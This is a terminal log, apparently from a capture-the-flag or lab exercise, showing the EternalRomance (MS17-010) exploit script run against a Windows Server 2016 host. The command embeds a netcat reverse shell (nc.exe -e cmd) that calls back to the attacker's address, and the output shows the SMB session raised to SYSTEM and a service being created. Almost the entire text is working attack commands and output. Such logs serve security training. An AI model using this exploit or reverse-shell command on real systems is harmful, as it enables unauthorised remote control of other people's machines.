 root@ip-10-10-15-193:~/Desktop/challenge/AutoBlue-MS17-010# python2 eternalromance.py 10.10.193.172 bob 123 "C:\inetpub\wwwroot\nt4wrksv\nc.exe -e cmd 10.10.15.193 4
43"
Target OS: Windows Server 2016 Standard Evaluation 14393
Using named pipe: samr
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffdd06d2ea9910
SESSION: 0xffff808ad49da990
FLINK: 0xffff808adb7dc098
InParam: 0xffff808adb7d616c
MID: 0x4b03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
XdXF
Opening SVCManager on 10.10.193.172.....
Creating service XdXF.....
Starting service XdXF.....